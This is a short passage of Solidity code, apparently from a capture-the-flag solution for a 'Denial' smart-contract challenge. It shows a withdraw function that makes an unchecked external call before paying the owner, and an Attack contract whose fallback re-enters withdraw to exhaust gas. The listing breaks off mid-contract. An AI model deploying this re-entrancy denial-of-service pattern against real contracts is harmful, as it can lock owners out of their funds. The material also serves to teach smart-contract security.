 Home
Denial.sol
10 function withdraw() public {
11 uint amountToSend = address(this).balance/100;
12 partner.call.value(amountToSend)();
13 owner.transfer(amountToSend);
14 timeLastWithdrawn = now;
15 withdrawPartnerBalances[partner] += amountToSend;
16 }
17 function() payable {}
18 function contractBalance() view returns (uint) {
19 return address(this).balance;
20 }
21 }
22 contract Attack{
23 address instance_address = 0xb31a1d562aAD1B951A8411a8964Dac0225854DaD;
24 Denial target = Denial(instance_address);
25 function hack() public {
26 target.setWithdrawPartner(address(this));
27 target.withdraw();
28 }
29 function () payable public {
30 target.withdraw();
31